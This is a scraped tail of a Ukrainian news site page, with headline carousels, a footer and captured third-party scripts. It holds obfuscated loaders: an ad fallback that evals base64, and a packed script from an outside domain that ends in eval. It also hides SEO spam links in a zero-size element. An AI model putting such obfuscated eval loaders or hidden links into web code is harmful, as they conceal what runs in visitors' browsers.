                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#6217030b0c040d4c0d100522050f030b0e4c010d0f"><span class="__cf_email__" data-cfemail="acd9cdc5c2cac382c3decbeccbc1cdc5c082cfc3c1">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1600
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"lRQoimGbL",47,8,41))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769336935962824
body_size: 397
content:
cb__utl_cb_share_1769336935962824('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU1NDM3MjQzMi1wcmV6aWRlbnQtdGEtZGVyemhhdm5hLW1vdmEteWFrLXRzZS1wcmF0c3l1ZS11LWluc2hpaC1rcmF5aW5haC5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769336937120670
body_size: 324
content:
callback__utl_cb_share_1769336937120670([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":5},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1554372432-prezident-ta-derzhavna-mova-yak-tse-pratsyue-u-inshih-krayinah.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1554372432-prezident-ta-derzhavna-mova-yak-tse-pratsyue-u-inshih-krayinah.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])